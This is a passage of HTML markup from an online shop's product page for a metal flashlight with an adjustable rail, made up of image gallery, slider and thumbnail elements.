        <img src="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921708466435">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20916308476163__main-39921708531971"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-39921708531971"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921708531971">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20916308476163__main-33939938967811"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-33939938967811"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=246 246w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=493 493w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=600 600w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=713 713w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=823 823w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=990 990w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=246 246w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=493 493w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=600 600w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=713 713w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=823 823w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=990 990w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33939938967811">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20916308476163__main-33939939000579"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-33939939000579"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=246 246w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=493 493w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=600 600w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=713 713w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=823 823w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=990 990w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=246 246w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=493 493w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=600 600w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=713 713w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=823 823w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=990 990w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33939939000579">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--20916308476163__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20916308476163__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20916308476163__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20916308476163__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--20916308476163__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--20916308476163__main-39921708499203"
            data-media-position="1"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--20916308476163__main"
              aria-describedby="Thumbnail-template--20916308476163__main-0
"
            >
              <img src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=54 54w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=74 74w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=104 104w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=162 162w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=208 208w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=324 324w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--20916308476163__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-39921725538563"
              data-media-position="2"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-1
"
              >
                <img src="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=54 54w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=74 74w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=104 104w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=162 162w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=208 208w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=324 324w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20916308476163__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-39921708564739"
              data-media-position="3"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-3
"
              >
                <img src="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=54 54w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=74 74w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=104 104w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=162 162w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=208 208w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=324 324w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20916308476163__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-39921708597507"
              data-media-position="4"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
